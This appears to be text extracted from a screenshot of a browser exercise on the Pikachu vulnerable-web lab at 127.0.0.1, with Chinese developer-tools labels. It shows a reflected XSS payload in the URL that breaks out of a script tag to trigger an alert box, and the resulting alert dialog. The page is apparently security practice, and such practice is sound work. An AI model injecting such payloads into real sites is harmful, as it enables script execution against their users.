 http://127.0.0.1/pika/vul/xss/xss_04.php?message=<%2Fscript><script>alert%28"xss"%29<%2Fscript>&submit=submit
h
127.0.0.1 显示
xss
确定
元素 控制台 源代码 性能数据分析 网络 性能 内存 应用 安全 Lighthouse 记录器 EditThisCookie Cookie Editor 1 1
<!DOCTYPE html>
<html lang="en">
<head>…</head>
<body class="no-skin">…</body>
</html>